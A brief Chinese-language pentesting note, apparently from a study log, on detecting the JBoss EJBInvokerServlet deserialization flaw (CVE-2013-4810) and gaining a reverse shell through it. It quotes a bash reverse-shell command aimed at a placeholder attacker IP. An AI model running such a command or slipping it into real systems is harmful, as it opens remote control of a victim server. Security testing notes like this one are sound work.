 JBoss EJBInvokerServlet 反序列化漏洞(CVE-2013-4810)访问/invoker/EJBInvokerServlet,如果如下图所示代表存在此漏洞注意:此方法测试前先设置监听,然后在运行反弹shell的语句,看看是否执行正常,我的kali由于无法执行‘bash -i >& /dev/tcp/攻击者IP/1234 0>&1命令’导致无法使用反弹shell的语句,浪费了大量的时间